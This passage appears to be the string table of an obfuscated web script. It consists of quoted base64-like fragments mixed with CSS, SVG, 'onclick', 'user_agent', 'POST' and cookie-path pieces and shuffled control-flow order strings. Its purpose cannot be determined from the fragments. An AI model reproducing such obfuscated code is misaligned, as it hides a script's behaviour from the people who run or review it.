"G0GnKN+YRr", "QIIfT1+rN/", "bAPu1dBJE5", "wcAMI+oV9k", "XPo3p906S9", "Y2n5lmHfzG", "C8AHwVQTwO", "oIKI/EKhXy", "ngWErcJoYg", "4rCoF8yLes", "ZArDvtOgXt", "LoF6hQxQr7", "TuJAtynQYG", "E/UO3mHwoC", "jFvyf", "hXxCDkzCrG", "QL+cH9YZuA", "4NvFdiofHl", "3ztB42xd8d", "eUG9gD84wo", "SrMYB6rwxQ", "KVrzaL7Uf3", "8XPi3oAADw", "pLFuk4dCSL", "zH2/Xa/m0C", "9LmHQwG99A", "Q+CHHO+Ck9", "9g+/fJysjs", "RLzj/pKiXi", "C8Wa30e7m1", "n-dr-color", "IUC/FYC/Wd", "JQzgAAMDCO", "7f4TzOqwhq", "2fh9K4YI4Z", "Xe++y3AvPo", "JAPUK1z4nH", "SDwOhIJnhH", "vfuzmpn3AO", "+SU/UPkdIx", "eIeAADAMfm", "BhNXFP1Guc", "4feLfuH3u0", "Kw6JeMC/qJ", "/Mu1cR4zSv", "XndB+O+p8K", "bi8HBM6933", "EMKqJhzDcx", "B1WF4h6ol7", "EPWGLxf1Ju", "twDADgXL38", "Qb3uG4B6gT", "Tyi+zBeAwM", "LDccyERc61", "EUx1BOBm8V", "Jzix/cI/pM", "PPNADAAAc5", "7/gCZeOeB0", "2|1|3|5|0|", "wAAtviOPQA", "IkL/qT3Wz4", "qLfjDoOXiX", "BDEfUqO0S9", "HgbDpjwnG3", "Mghczj7h8g", "IeAAAAS/NB", "A1P08FhxA4", "b9Lf+VBPuu", "L3gHlZmUC/", "jX9DeO735s", "BNmIHGkRZM", "Q2K+1jtxcA", "kUMT0O9BUI", "AsTtSr7BD1", "XVQTUO4B6U", "ZgXoIoV3EQ", "KILebWIY1c", "H6skZQL3mQ", "N7dN6eALeL", "onclick", "HBd3iABgIf", "4y+tCnPqMb", "5tm7sTNr4R", "rAWnGDxx4M", "BczAvdMNcP", "91jtEveKwq", "gXsYP6hWKQ", "EzqgDuxA6H", "7wDqSX6gnu", "+F07tijBjq", "SLdiwQ9TJx", "WRJR4NAABU", "jqt2TE8D6u", "GwbjxL33At", "AQBn8qYPAH", "Lzkk6mWDoh", "AAcw0MuAAB", "hD/YX/qfDf", "3ZJdE1M4FB", "wX9boGRL15", "qCeZgTqPTK", "HqNc8JOolU", "FvuAuPoIyL", "XjJd6Jzbv5", "C1huGtgxFC", "T1kgxQr3AR", "IB6zYWg3gL", "ep/X9//ge5", "PWAeq0ZQL2", "KasjZoAAAg", "iAEAwI6Jep", "v696hFvVKv", "DbCJzUbpia", "SToXi6CqcX", "9cmqJfPaAx", "uCeqWYYntP", "8UNHnswmHy", "PqJfew9UP1", "Pu/+Qv94ge", "CYf8AHgTvx", "CiXmWHqNc8", "O+KTr9O71j", "H48a/9AFb3", "53PiTFzwJ7", "gZHmFCBb5N", "TJPdyMQL2i", "qIYTeJhYUh", "vqA+4B9eQM", "nr5WG75g24", "EI1APIYTeI", "KJeJu4BAAC", "CZ3J1mQ6zQ", "BXwjxh3ruR", "ijugB3CO6n", "zjv14s+nuK", "wbWPwcpCpe", "dy29rCSKHQ", "9W6t5PfgDA", "LbRvNK62ET", "/wYPmNa8FC", "coOUa95UNQ", "UqFjcsd1nF", "0OLqhXvLXW", "V7d35PIGQS", "88YFAJzmB1", "Dq3VrJ78EZ", "rdDxD1jhH1", "YcJI9MCX0n", "bSlRLgH1JM", "8I5ZD8YR1b", "+nHUS9/A5R", "8zEC9QgZQr", "BT3RL0d5kW", "oIdrBlAPqN", "9AFFP1Ls6P", "eigYgXqPDK", "od28YBL3bx", "ZwA2EM9aT0", "jLcXOaldCJ", "UKRaBeyQjq", "eInEV/BaEj", "HUK2IQcmYV", "KWw8nZTe5O", "Xe4WCDqveu", "ZfgqCwxSOU", "aqFfZIeo1D", "PadBvXy/sD", "AgIdWG/dEv", "7lHRPQYeeA", "cfBgEAACGi", "eknUi3ZMiH", "jZF+arT94u", "+pN3WE17O9", '="traffic-', "xJUX/P2n2B", "kqgXiHDkNN", "ESzZIMhohC", "g+Z9UExcxv", "GDPXq/gSRg", "OyDqVXaIes", "eVmZQL+MH9", "DMN1rxSvUv", "DlGva/DoUS", "GqNddAOoF9", "G+A+gXj0Dq", "L3uAqBecg8", "XyDDkNBeBe", "RDwDguXjwA", "FhxA4Lwxh4", "191gZftpnC", "3CO6nizKCw", "qNdcBNQ7gH", "IeAFyTN0cA", "aYeNQVEPAI", "gn6ol6u82L", "rfoCoJ+pdn", "hQwAdkjUq+", "nUXGHKCe1i", "sB+PI6nvpS", "R+qCwcyBpz", "nsparent;\n", "hGLLUIIIWT", "A9hL5XvDgI", "+9h2wKHg6C", "HtgMMCuEk9", "mbGE5i+4nD", "l4m7gEAAOy", "KTyPsZQb8k", "7mFzoS79lM", "wVwu36WE83", "l7r+m3riHg", "ing-y: 8px", "user_agent", "\n    <div ", "YFBFCCL1SG", "eLnAnwJ8T2", "b4AqJfYw8M", "gBAGy9PAPB", "YAByfqVXaI", "dEvei8qDf0", "1cT90S9/fY", "/NXzLxAvS3", "G3vOLDelXN", "1UCGvawhjI", "X1s40XOsj9", "R51s+4HhJz", "Xd4c2i5qDc", "Nb9p1uFd/M", "oQTAC9RBC6", "OoJ2cA9ZoL", "0NHWdDDoTm", "MN4I1CtkGH", "zvEQ0IoWf/", "L3BPThCGXA", "hIkTGleLYL", "jXxEIanflY", "zsxkN7xKPe", "T84A6skZQL", "AADoIurdOb", "OyJHi5Qr5A", "    height", "a7XhC+L27g", "iXoTd1gNi3", "Meb0rfb40d", "LnWT/jekjM", "1R78Qdbg6K", "KBe9w1AvcA", "cAiB88IQJk", "iYG50wRxmu", "ag3iMDqKd8", "SMVOCocJsF", "q3imGod7sY", "+p9Xj/7+98", "BfdYcgZPfQ", "ueg/XDEfQ8", "CKYyvs4Car", "CCEUrt/BPa", "q4iEMT/2sV", "86he3/Spb+", "bEeRcYC/Rg", "ZIXB6ji7iS", "Evck7LIZFv", "ng-left: v", "6cgZQT84A6", "ntAPYOfAaf", "EerhlAPaBe", "B44qgd6sYh", "Iae56A5Dzu", "OLuJKmjThs", "qvnk+J87EB", "mI7rcVTjUM", "Sw6JetmgqA", "ygnpJBqhXu", "S9p/3/kw1R", "D9AT/YHX/p", "6lUNinoAAM", "+j7/cuwnQW", "TNxOZ+h0wA", "XUXxQ86ngy", "Fc8NIQWk/Z", "oiMBB/Tw/C", "5FTVzwJ8V3", "mIBACABxXG", "KiBvkXFUQX", "7jD7Srzdxi", "eo1F4J6C6i", "0vi2qiQL1C", "B6hYugXk1x", "8BUW/yDoth", ";\n    back", "1zgygnpwB1", "1mgtBvQXUy", "bSKtS", "2/+sZ/48BI", "7mr5h5gXrI", "wfCi8hJ311", "mlepdaw4x3", "Lp3fFGDHUq", "f+rxT//Dfx", "3jiQRI50ee", "+7ANQL7mFl", "O3iHhgOi3u", "56BWxvxH9D", "jezj5tm7sT", "Xq/jHUWzII", "kDh3jpxRCb", "rCWMDtPDUP", "7TDxqCoBwB", "7SRV19jrny", "fPDs+ZdcI/", "NoE9fIZjaG", "86Je9wNEPV", "ckANQD9Zr8", "Bw8oD1PecA", "AMAHpGHCwC", "54a/5707uA", "aJe86Colx7", "AgXfMNDPy/", "oJ5SBNTTjE", "xvWCzq3f5X", "1osQ3Uu5q9", "l3uc28e1gP", "8TkzlkRnXL", "EjUywZFPQA", "QL7CEJAPVA", "v5wf1hm4A6", "quLwDq8W5/", "OzT3kUQmUP", "60zncGoMck", "S467/7j3/C", "oF4hw5DTXG", "us33oN91aX", "g+pq3/wSzu", "cTs5ucneSB", "DgdRb9LNS+", "C9khHUSzJA", "kqJeJewAA7", "eoBAAD3yCc", "fygXvcNQL3", "Ies2Dol6aG", "IGp+0XE9f3", "P1Gvyg3pVR", "AVFv8h2Kw6", "QSOFMBFbAu", "Zw4Exf8Se+", "cOUgQGHaUN", "RUZNsnEREB", "jUC84fNOpl", "T9+7RPfO0H", "cOQ01xkyFl", "cpY9K8250x", "6hX9vc01PP", "dc0bwz3Ymk", "vh3YlBvNyN", "AD1motAvQX", "FQL3kHi5mo", "URBVA71EMt", "fCZNdF4fe7", "KJeZYeo1zw", "Opu/YuYF6m", "GNfH7xfbdm", "8kP6lUZQb0", "ACwK6JeZYe", "/WGXkDUm7j", "W9YLzk6NeJ", "A8BSyuCfqJ", "3isD1MtnnA", "oF4u42pQr/", "2ij0bnqM3o", "Sx31ZQb1Ch", "fAWaJeJu4B", "DK52Jk95v+", "jahFMtyYmc", "87QeNsXfHQ", "DUqYd6tZgS", "wbyolxwS9b", "8250x8Ezsz", "QOi3uQ7lOc", "sEPWah0S9J", "2+buhI1vcW", "iHqdQ/sNep", "', 'Helvet", "8P4U7roeEG", "QDAGDJgxkA", "i2Chdw04DB", "fK4p6ot8/8", "AeBsOmPCcb", "fPwuldMUYM", "e17U6x5ovY", "RD8jiLo3Sa", "IzhMgp/Ndh", "AQ//hDFAv7", "5+6A43BwS9", "x9y6r75s0A", "pwVDgsgNvF", "vfN8zktczG", "5ymyFnzktQ", "ugYETOGKMG", "hAvUIGqNdc", "3dANQL7CHx", "ndM88rYdN8", "l9i7nUHD16", "tqBDfstg+u", "JRL9gh6nUN", "uO3fD6vLii", "b/IdisOiXn", "hpefPepl4h", "QCcy4MPAAC", "7hk0N/RCno", "w6pbb5u6Ej", "fGOw/wew8N", "SkAALArW4x", "NAOpVzUA9w", "KMeJnPItui", "JGtwD6nVkA", "e64MCviWOo", "HezyvwdBi8", "gtJ9gep6U6", "xeRgDYDVGv", "z1H074wb5g", "J0OYF6hQxQ", "qdQ+IepPvU", "HrBPazMoF7", "JHDbPzjBI4", "pIAUA/Ua/K", "3/svfdvt17", "UPPGcC+lTw", "Ssfu3cvx67", "gJ19x/I790", "qhXnBf1ul9", "dACASb73Z7", "mX8oF6hCNQ", "ds2xgEixx5", "PWSe7iYgXq", "RL3mIVEviX", "WIY1cRDGJ7", "QOnMMCF5vL", "vmrNys7RL3", "QVHvAjss7x", "i37h97tGIX", "PU6y4A9YJ7", "BVRr7JD1Gs", "w/IOUU/U67", "GqFe4YN6tK", "JmWpY", "AfXODKCenA", "4GxQA/GovB", "9QrFIF6JSO", "PPs8A9omNl", "/wj2gXsUP1", "R4zSvVuzQO", "/SqFfu+F7f", "mTAeVN4B6A", "7+E7lw0M70", "VxEIKp3JOT", "1HhlAPeVDo", "uFIaS3l3GO", "EvfC8qDf0A", "zxsFgqDfXq", "L3zfM5LXMx", "C91gygXtUM", "fEZA7ZD9tP", "oF7eH3BAWX", "4gXpKEVBPM", "mlg2AqcJsY", "1wonkngE3O", "GHJLjXd4Ex", "ObMla6zzrK", "v/KF/ffL0g", "2MM9ZYMQuS", "fEUNERAfKv", "bgHqBPSQBo", "vm6LTv9M7h", "yFyJjFC5DS", "uYckBpyN0m", "9QtwDADiGF", "SBJYl", "MdRzVgySh3", "LyPqNc6Les", "4H/8es72MP", "jehnsYd6KQ", "9yTsshkW9Y", "XW9ivDvJvP", "gnby+2w/9v", "iXibuAQBr8", "QStNOAc7US", "ekUMQs6sYk", "Lj7rEVm3kl", "9wksGXn8sX", 'ns="http:/', " Sans', 'H", "KaJepUdol7", "AlwcW", "DPWmLmn7hg", "UBoXiKHi3N", "4BAACwRT6s", "dBvVGgF97D", "KIOoeBB5lx", "1x9NC7xhxu", "4jGE4a6fhd", "gXpNflCvyg", "oN6uP2h95w", '28" patter', "Nf2WBM41Ru", "Ddc/GUi1KA", "Dw1F8Yeg8U", "KOqJeuF5UW", "7C5UJd+ymc", "AADgWjwcAw", "+osZgXummm", "/GQr0jloEU", "Oi3tADRL2J", "/iLUtB3DjH", "yQjUe2QA9Z", "IMiAADcuZq", "rYXT8Lp3fF", "POKAsvxMH9", "54X9YYeIOo", "EkTlkjjHUK", "V7NH3E4YsV", "YStwmhhGTf", "APaUYqFf0A", "CYS9So7RL2", "DXaWCQOSyA", "2yRwWwO1iu", "wO1iu25pH9", "jB/UKxSBei", "5g4obmf1PS", "8c9TJxDwAA", "9aCod4Edln", "gAADBNMe6J", "00M/6GOqlG", "Lem//0b8U9", "zoKiXRL3ov", "R9DwNaqjoa", "iT08zEC9gh", "6K4Upv+mf6", "KcUMe9qRqA", "YygXpIB6hU", "kMfNfO+KTr", "e+RQ6Leezt", "uBdGLbVuS0", "wN35lp/+ms", "9YYeIOpNvM", "Fp5eAQAgAf", "nzBtheDg2d", "MPIgCAAChY", "cb1cBfDoDE", "9O+MG+YGDA", "GRT0AAJjPA", "O9K11qHAwb", "ojMIXOMoV7", "JwYOAAAAh9", "+nd4xxL8Tg", "OfQc6CepVa", "   <svg cl", "vfmz3n2BWh", "UdJ4t6o0Fv", "I/Dwz0AAMA", "wCA9zyUAgA", "ygD1shngHh", "v/Z/+XMGAA", "j8x6mXiHgA", "BUU/Uu3te1", "BPV/Ka6FeY", "UKF8y7NcWg", "XM1BP8AP1l", "QD9Rr8oN6V", "eoVMkC95kJ", "XvWAqHezyv", "GJgX1jHUqz", "mdidAdST/R", "63vOAUZb6t", "dTL+UG9oRu", "B7gH1lGKgX", "uF991y61rY", "bDvgIATTzd", "fgXcIyKicP", "r4iKHepCFn", "nZs6Q/9Fw5", "i5qDce7Cff", "e4WHCkqJeJ", "AAcA5e/AEA", "SWhg2j800W", "B9TQjUA+9U", "vH/HrJCK6j", "NQ75EB1FM+", "aPw/Zrl7M9", "1i/JJ2InIQ", "nxXS+CxpHV", "7gJQL7iHlR", "HAYczBlHk3", "rk6cPrBU3e", "zgATFKKe6J", "g3pDNwD1An", "qqOhqetk0J", "eqJe07yoVz", "Qyw3hVjeBv", "MPFgj1HvUz", "dAD9cMoB5Q", "zKmDzvNmVM", "614xDx5hbE", "yvI7cXAPm6", "6oA7cQOtLh", "nxXa+Jx5HV", "d2OHqNc9IO", "Y5yMw4m/qN", "d6iEC9Qgao", "ITFH9gDuEV", "NQOoB9RrzQ", "iWHRL1sUNQ", "MygXsYP6hW", "/mHQ2f8XMC", "X/94feWd/t", "dnRf1hpefP", "qf/8AoCL2E", "JxRCb3tReh", "Ua/KDelVGU", "IYTQd4sFFC", "HpOP1BPzgD", "/6eYjvNvUH", "eIhRIhhNA2", "AvGBhwzgzn", "1zwo6ol64X", "cMT3p3ESz0", "g6IeAAAcw0", "rMygXsYP6h", "tBpubNwwGH", "zxEgcIUU/U", "JepUdol7zk", "O9Gd1xQ1O2", "1BD9QTykC6", "rdDxD1zh31", "PN+Lh/y5JD", "LFu928Qwqo", "r: graysca", "QdEvck7LIZ", "eAurlMkC97", "i11CFruAmP", "Rj6qJn3TdH", '<path d="M', "4647/yl3tE", "B2yG2j/BsD", "Ieo1D4l6Sd", "5wj4jo/vKg", "eIesEdol7h", "el8A9IiKi7", "V5UW94uag3", "02gXrf4S0O", "RL3ovKg39A", "hq9RHQ1NXS", "dteDA6eeb3", "3OC0/WLi+h", "T9vYkco/hG", "6gnlIE1NOM", "FRb/IdisOi", "Vfx8NGoPDG", "YzIYcip+hp", "97Ayg3oZP6", "E7ObnJ3kgW", "jIrqufsFnQ", "KhnMQD1bq3", "uFhXmLvdgY", "3|2", "gGA3RL1Kjt", "6x4Q9SbfoT", "wS6JeZYeo1", "EEzgtDmDih", "A4N54eAcAA", "XTpL2YE7pl", "Z1YxJmqJ7W", "ntS9uzBp6J", "L7CExg3o7G", "Yw93HFZA53", "2X88T/6PmJ", "fEPUm77AYF", "-dr-bg);\n ", "f7E4Yc74Az", "kLvdpxjqFf", "qxcgAw/Ytj", "MAuEdENE8e", "H7RoicFQPz", "aIet0Dot7k", "xrgBx50B1J", "qNd6h6hXHB", "cBPVqimv84", "vTrMd1EvYo", "tnYnvy9LXa", "CNQD6ol+oJ", "73gKg3+Q7F", "131I1Ju4w+", "uAeUK/BD9Q", "A69O+pArUl", "IojMIfvBGL", "xbcRhrvGPF", "tk0JnYlDF5", "IHhoDkJiG+", "Wf1Ov7h8ip", "+o1zYt6VYO", "447A6gn+4F", "ydZEGu08Ag", "7RL3uA6Le5", "Y9f38NoE9f", "IYRYhBFCCC", "nmm+8DSwPz", "Q4PfUcb1cB", "CPiD5dHmJ0", "RBC3y4WEIQ", "33BwIBzZjg", "TO84T0M9bx", "pvgOUO/39e", "4sR1DvaL/I", "BQ/NaUCG+Z", "E7lw8OLbQc", "ecf3LUy8Q9", "3MAcDKiXmW", "jj+eUfiYG6", "jwv6nUfEPU", "iGJY3F5M4l", "lIEAB1Evco", "wA7LO0Q9Ua", "HTYGRT0AgP", "x4GHBO/4Am", "J53mzImzbv", "Dot7kO4h7A", "uRk8Yaph4K", "zUo6gEAwHk", "WiHgAAlHlg", "P6+T/83ltU", "KFz8P6n0J3", "YDC4h8bw0z", "4ltNn38F37", "rdrDJ/h8HL", "hD1Jt+hOCz", "P5Bt+6qted", "cwPOldUO4O", "h/UwGDblOd", "gHq5DFCvuw", "b/lMbE+evl", "HzOXEmLviT", "HqNc9IOpNv", "G9M5EiAIKf", "8j5Oguo3Bv", "3uG4B6gT0k", "QCAe+YhAgD", "HHAqOLmpiQ", "VxpUOMJb9Z", "sn/4EHbNsY", "7IqoV9kh6j", "EjStQ7n5uL", "IyKiT5eNjI", "XeEel8C94i", "L1DjH0DDl8", "F7Zjaj4V3i", "gDq3VrJ78E", "kiY2tskcBK", "2EosNQgihJ", "3tRehI5yU8", "F/9c/9Q3Zi", "vDwT+o99bf", "J+gd8UY3v6", "Colw2KegD0", "Frjnqh30A4", "wBwAAVIl6d", "KnAgXO4/cB", "6lkMQL1bK/", "s/GsWWeQ2k", "uo3BvtPMDt", "qFPdEvZN2q", "30s+/j5rgR", "hmgXnMhqLe", "FS6CejUGUO", "viEFoClYxD", "+StmXqDetu", "+IF67nCgXk", "JLnWT/jekj", "aDeAurlMkC", "f6JH1+rOeu", "5chfSuGEAL", "i73YGDV+jO", "BecxGot4B6", "DVYyJN8ekA", "AACOxcsdAJ", "D1AuHRb1gX", "w782I4/N3H", "NYADcRrZ19", "2kNDUfwhaP", "BdTL+UG9oR", "ADCOWTfHEN", "jqiXp3d5wg", "4rCoF5wX9b", "cJDauCfqVc", "+inNw1T6WU", "tZLfgzMMqB", "VEP1DP9QVA", "C94jmyeI6Q", "PASV3/pT+J", "O/o9Z38ceY", "El2MQb2ae8", "DU493+8AP1", "A6gH1Wv2Vw", "vUIGUK+7AK", "HsL/tFvFfc", "5LXMx6AwZu", "gHFkFijBjq", "VwXkC", "1mXuU5he4X", "nEAoYQQihd", "6fQL1mgqfO", "Xci8Ge0/U3", "L3AHhIzqLe", "073ZnDDwTu", "ocJsFtG4Nl", "VubEj", "AeQgj9XixE", "S97gOi3uQd", "JxDwAAYH0+", "POST", "iYN72Pxw73", "noCJz6fQL1", "9j5OvEH6vS", "rdhiNe80pq", "4CoF5yDxcz", "BPvVd6rnBf", "dFva4BUW/y", "Q8mAAB0u4l", "OB2h2ww4R/", "RQxAPRzDvf", "uW7j9fPcsD", "7DvZ+ux74J", "TKBeIcOQ01", "FfE8dQr4hB", "NuwYK", "+JegAAdTw0", "fb9rLs15Uw", "+oNxwO6gX1", "HvUzcAwAAO", "gL1gntYBYB", "CYOcHCiXmW", "MCNwz1QzDc", "eDA5do5Iu/", "RT0A4Cze8A", "qPfdPo3vGJ", "BkHoePZ8TZ", "1Ar3gHoNfq", "AGDEf/zR/x", "eAemMygHqC", "Y1+CAnvYGE", "EPAADuiwd4", "D9ZQioJ5mA", "PfEOPGDbxi", "MuMBbowVgU", "PqIyLwLjAV", "LaNwctBpub", "54t49umee1", "h9k0bzSuth", "9RrLgT1FlA", "7wI7LO8Q9U", "QioJ5mBOoh", "qF6gXiED1G", "xku8E5t38x", "999tduPkkX", "Q1rtTGEp6d", "AAAYFNEvco", "bDidnN7k7y", "MRYuHbW7Mj", "Dz1s1L57qP", "DgxvbB5XDG", "eDzsSmjMnz", "3uLXeBMW7A", "pw86dC/KuN", "+VAerlMx4I", "dRUw7yb3cP", "YTeJXM4+4f", "H/vwEo8EAG", "9dPqbetcVw", "lQTqFTIMOc", "+dFva5BcQ8", "F7GD+oVikC", "AKiX2MPDDN", "cwKvtkyqHi", "gMscoYK0g4", "3i5XzngdIR", "yIVDPYgDq3", "t;\n    lef", "9YF7USw6Je", "36RxyKlwOQ", "MAL1Cn6gXn", "UK9qBuoJfq", "+g9heGpgpP", "JvewuXiRAe", "98KbBQA8gQ", "XJ03CQB4YF", "rV/QkNyn5N", "V8gw5DQXGX", "7hEdqR9+m8", "Q4TRvZFEF7", "ATqLdDDNQO", "D9ZQioJ5mB", "mUK+QAeo1F", "fIfisKgXnB", "yH3jAto1Bs", "VjUC86Lel0", "doh6XQNnjn", "PIwAAcEnUu", "qCoBwDwePx", "9QLh0W9YF7", "CW/Wdf2J51", "yQL3mQlBvA", "zBp6J3RlAP", "QdVXp", "sa3ODZjqFf", "msuavKHKkF", "0PEPVEvavz", "gHp5f8ABZf", "ehIB7Yjwd6", "s279Lcnb3X", "h6jXPCjqJV", "xHKR615xDx", "iC0iom9gBS", "j72AKMvbco", "j5ayj+KUth", "i3MM9QoYmw", "GnDeFsS9Bg", "7A6T9l7yKI", "XOkAY9l/9o", "B42RlBv1x+", "9AACAT0YOA", "ktQcA+bC3X", "KHi3No3lpN", "4gRenfZ4Al", "   font-we", "OoV/UnxXa+", "wFJ8uAAAYF", "YyKIe1Mx1C", "AO2TfmEdXu", "zAHGYNDhz6", "TioB6mhGoh", "R4w8wLnA4e", "Juch8Y+qd5", "0DhcAX7HN0", "Pc0I1EPoPe", "JSOol2SAeo", "TqFTJAveYi", "H6xj//q/Gx", "YwiA4HcUQe", "0YTL7I8QcY", "IXLIHM7+IX", "hq9RCfNuNS", "hhDvaI/Kb7", "UsNQ6GjX/E", "UC9oB4MhUC", "3kTkDgfWxN", "P+SsJnfXYx", "ImzbvdGQPP", "J/vYdsCh4O", "+FdhpzR9X2", "+YNuLwcEzr", "A7WGvdEvY4", "XUO2mH5KCo", "de77yb3sM1", "Dt/uO/cAAI", "HUy8Q9AACg", "HUSzI6w/78", "PgDjAscTh6", "Ov8pxC94tJ", "jh/6gXiajI", "+zfl2uBdDv", "QROxSEEzgt", "5RiJyeo4/G", "9w2dydsfIt", "/fMtB5uZqB", "tainer {\n ", " 37.2858 1", "8O9EDkd5xj", "CzCP3RXW9V", "Qe9WMQz17h", "bJvBYsONDq", "AnYPXod7kh", "3Ve1BteLuo", "UNQDYBYf/A", "8s1Rv6sHHm", "OwbbxnVIM9", "BQr5AB6jUX", "K+5EKgH1BP", "tCtQr5AB6j", "DwVHELgvDC", "sBY9p99YXv", '"50%" y="5', "BOn86GeOYc", "RBe5EgFDo3", "qNdxh6gXEv", "FfIaAh+1ID", "PofjHpbP6K", "6BFfUG7zjS", "8Ada6IgyQ1", "caHF1FL+05", "abCTxxyDut", "AectB4eAdk", '46">\n     ', "GoF4hA9RrL", "t4B6uQxQr7", "nvwRkG1Avq", "Ce7AfqucOB", "9boPiHqTd1", "DizFz/7APA", "8u8b82AMDB", "n8GYHAFzWT", "qXCPaCe7Af", "ghxzvgpPXw", "ntO2e/cx9v", "xh8ZwoF5SD", "SzJAvcLF50", "Xhe1Os+JOp", "fzGY3INgSD", "u99NoN6H+M", "obrbTnEFXx", "89oDH3UzPu", "   display", "9un2z9W8YL", 'ask id="ma', "5|4|6|1|0|", "i5l3NCNRDa", "43Bx9lUTkz", "U/Ua71D1Cs", "78vS12vAF2", "zCF74UTgTI", "1Nu8Q9QT9V", "gH1gnowFAH", "S9aIeo1z0g", "N4B6A3lHGl", "D2DnwGnycC", "gn6sXzot7Q", "wAA9PBXcQI", "3UBAFSIepU", "mgXncBqBfc", "FDvWWjGOoR", "jXPDTlD+ZE", "4V53ORY5FA", "6FchAA7hXb", "1AACA3hlFA", "ZkR4hV2fSz", "SwvQ70Ug71", "1gZftpnCeo", "GHDODOfGOX", "nvpZqXz38f", "4RY2O9O4Sz", "Fc1A/UEP1B", "8uJ3p0A3lL", "clcI+IiD5J", "SqFfIaAh+1", "rxHaKeqNd6", "YVEvmBf1kk", "HaHbDDhH/Y", "Col0S96Lyo", "  .heart {", "C9Qgao11wE", "E94B6g3q4/", "M868NB/OAP", "A7AH9RFgcC", "vLf3NME1Kv", "QL1CBlCvuw", "foNgPOUf/h", "/dEvco7RL2", "gF97DOuOkg", "AacjdJsB56", "3nD/3rk6cP", "qLeAerkMUK", "l7amCkNVJ6", "44 145.905", "Z/iHo9B0S9", "+5Vh3s1nmH", "S2oEN+y2D6", "RLzgv6nU/Q", "aIes2Dol4S", "Rlvq1OfkSY", "h4UCrzU/75", "hUyQL3mIlB", "n+YF6ri8A6", "d2slvwdnGF", "sEPWCHaJe1", "MSVF/z9p9g", "</div>\n   ", "b0qEelANxv", "ALg/HqABAI", "k8kDHU62CE", "Zj6KNm3jdF", "X/S+y2fie3", "wM1JP9zLtd", "gXtQbegFRb", "u/3hB+q5g4", "6ad2sMoN6m", "Cg9zbjpEP/", "yTOVycffWz", "N6H+MtAW+l", "t4mIF6hQyg", "HcRK/SuIYe", "D1AntIAkA9", "wzueHPUycQ", "8T25OlrteE", "5.74 5.874", "p3mrexTaF6", "xnjI39SDch", "OO4E+4oGTI", "fxDheHRb0b", "HAgHNmODfO", "APWaC0G9Bd", "73C4h6E3dY", "c0zxcFB1rO", "WH8TcXa+Hy", "6TWww1Esx2", "//www.w3.o", "XE9f36Lwb1", "CMfhAAAoJO", "DwAAeAYfNA", "2Qb18RmPoo", "N0enf6R1D/", "kDOrGKF3pw", "AOBhRr7JD1", "RaLAKWJMXj", "CJEjAWeLHD", "ya/kMYnmI7", "ng-left: 0", "nHXjoP5wB6", "7plqhuE5xV", "G9XYyQL3uA", "ccEvWyQVEP", "t+LOc2/+jW", "+JGdTbyQD1", "HH2Bc4HDyg", "Seth6t/wMv", "oF9cA/rjMs", "K86LeskhUS", "63QWgXnAPK", "r2pQ1AMAgO", ";path=/", "qIVFGKCmIA", "U6QaBeIQPU", "AZMnSNSnq/", "9RBC6N1igU", "9Q7cofEFRL", "AHtEVBKoV8", "O+HtVMDDgn", "vgHhERUZNs", "T9ouJ63t03", "vbrCvfGHoP", "isAC+nchJ5", "xB1Ww6Lexh", "BJ1CtQrZIB", "NfEMdQrYhB", "XpNflCvygj", "iHrdA2tGvX", "vQOwh75Vv8", "MIkdOJbzKH", "cvKhf1NGpj", "NXm4F4M95T", "-dr__arrow", "7MW6KEjPO4", "w6JecH5nUS", "L7mHixmoJ/", "c4eoFw6Les", "gES9O+dFva", "588fWCtuMF", "PAIPEwAATy", "jTW4F6hQxD", "qKR8C9SwGo", "oMOfUR0PnG", "AAgGKGDAAA", "YG2iXmWHqN", "5NTOaQGdUt", "kueZ/2M6yE", "el1P0pEDoS", "/WGl+816mX", "zGt4lHvdOf", "1PPo+Zw4Ex", "Dd7j5RVGvZ", '" x="3" y=', "QA8uHXcE/V", "wMyjqbc6Le", "IPghGohxBC", "j9AEleAeQw", "UDWu4ilxsG", "P6gXoIoc3F", "+GY/5R6xER", "D+MztTnvRu", "AQyqgBAAAg", "eo1z0g6k2+", "SPaICKiBvk", "1lCKgnmYC6", "cMt5cQ8AAN", "xzdG6RQxAP", "IeoVh0W9YF", "qFfZIeo1D4", "ifs3cy7nX7", "ob90Q9AACA", "8qyol4l7AA", "n9NAf1Mtkd", "h6ol7TvKhX", "qJdkgHqFC+", "IRGkY", "1nQw6E5syJ", "F+aNFzgR4i", "AAKxG1Ltz/", "s+nuK7zReK", "x7h8iZ9loW", "fKABAOD0RL", "O6gX1sGN8l", "4QrRM4kxoN", "fqBed0HO7w", "WenHxz1O/q", "2zUw6pbb5u", "BQvUK2SAes", "LeAerkMUK+", "DQBuqBe5+H", "2ZWChMOY8+", "jpEP/qoxCw", "Lzov6g09QN", "U+9Z//DWjz", "oZoF5zEai3", "eph20p8D4N", "BU5UoGjymH", "zOAOrJ/o7A", "rgwK+JY6hX", "w3934noJ7J", "i93gXl7tC7", "TcA9QJ7SAJ", "eFPWSqBedF", "J1It2iHrdA", "04AP0Hvztf", "b3kkKiXDYp", "KQvEU", "BOLL6mTbI3", "1sxT1Rb789", "VQr8YA6r0y", "B4REVG7bJ5", "uCfqddwh6o", "7eH7i+9w/9", "bY7WLWIMgM", '51" fill="', "7xnT+vAvuE", "L3L8AcYFDi", "VGv5w5RLxw", "    outlin", "vlzUm7TDxq", "eJewAA7IUX", "kzHkJCu5hc", "dMxCpHTc/T", "q3/uYvH/Hr", "gBAPy9SALA", "iJwKhrHI6c", "oh4AcCRv8g", "gdS0/ljMGe", "AzqlvaxzaZ", "2K+1jtxcA+", "eWll/R/lv7", "qPclcI+IiD", "9ULFXzRCg9", "/cAgGfyogH", "T5BL3bxXgT", "u3te1Ose6L", "ooMQQqhLEt", "3RoDqLdpJb", "rRv/nkSOt7", "NElxGoV8gA", "K86Je10FR7", "bL+txjuPWJ", "F4h6mbgHAB", "gJu6JeoV5U", "kLoDfpjPEW", "uJi9FAE+Wp", "OH0/4fE93P", "QDqAfVaM4B", "OHkAet7zgF", "dr+bQL0p4i", "h7UzHUK/uT", "HHF73rBAE+", "JEx7bZA4CU", "zOqxhaF4LK", "/qVRlBvSQj", "rqPkuPQAAg", "B+d90X+/qD", "/cs4ghZ0wG", "5AOByinFP1", "eDtNG9lnyj", "rfvIjS6wBA", "88w7zYXmXe", "3/yI0tcBQA", "uZdzv9zLui", "cEhOAxyuPW", "J814ugcWT1", "EjRwh9paR/", "B4Jt5wAIDU", "+BelYTUO/M", "vIiKIZ6RQz", "H1KjtEveZB", "GemV/Tw2MN", "J0wfWihs89", "6Nc+jen3Tp", "bk6ev1YYv2", "wL0QOiUPmL", 